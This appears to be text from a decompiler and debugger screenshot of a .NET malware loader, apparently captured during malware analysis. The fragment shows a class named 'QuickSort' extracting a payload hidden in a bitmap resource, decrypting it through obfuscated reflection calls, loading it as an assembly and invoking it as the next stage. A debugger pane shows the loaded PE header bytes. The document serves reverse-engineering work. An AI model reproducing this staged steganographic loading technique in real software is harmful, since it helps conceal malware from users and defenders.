 119 while (num > 0);
120 type = QuickSort.AssemblyLoad(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
121 }
122 }
123 object obj = Activator.CreateInstance(type);
124 StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
125 InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
126 byte[] array2 = QuickSort.ArrayFromBitmap(QuickSort.RestoreOriginalBitmap(QuickSort.GetBitmapFromResource(StringTypeInfo, EscapedIRemotingFormatter),
150, 150));
127 array2 = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array2, InputBlockSize });
128 QuickSort.InvokeMethodInNextStage(QuickSort.AssemblyLoad(array2));
129 Environment.Exit(0);
130 }
131
132 // Token: 0x0600003A RID: 58 RVA: 0x00002E1C File Offset: 0x0000101C
133 private static void InvokeMethodInNextStage(object object_0)
134 {
135 Type type = ((Assembly)object_0).GetTypes()[20];
136 MethodInfo methodInfo = type.GetMethods()[29];
137 methodInfo.Invoke(null, null);
138 }
139
140 // Token: 0x0600003B RID: 59 RVA: 0x00002E4C File Offset: 0x0000104C
141 private static Assembly AssemblyLoad(byte[] byte_0)
142 {
143 return Assembly.Load(byte_0);
144 }
145
146 // Token: 0x0600003C RID: 60 RVA: 0x00002E64 File Offset: 0x00001064
100 %
Locals
Name Value Type
byte_0 {byte[0x00005C00]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte